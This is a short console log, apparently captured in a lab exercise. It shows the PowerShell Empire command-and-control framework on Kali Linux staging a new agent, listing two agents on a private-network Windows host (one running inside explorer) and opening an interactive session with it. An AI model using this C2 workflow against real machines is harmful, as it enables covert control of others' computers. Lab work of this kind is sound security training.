 Job started: 9H486Z
[+] New agent 1M6RNA2H checked in
[*] Sending agent (stage 2) to 1M6RNA2H at 192.168.50.10
(Empire: 1R47X9KM) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
1 1R47X9KM powershell 192.168.50.10 DESKTOP-501J7KM\Thai_SE161457_Win10 powershell 2036 5/0.0 2023-07-07 12:49:45 EDT http
(5 seconds ago)
2 1M6RNA2H powershell 192.168.50.10 DESKTOP-501J7KM\Thai_SE161457_Win10 explorer 4612 5/0.0 2023-07-07 12:49:48 EDT http
(2 seconds ago)
(Empire: agents) > interact 1M6RNA2H
(Empire: 1M6RNA2H) >
KALI LINUX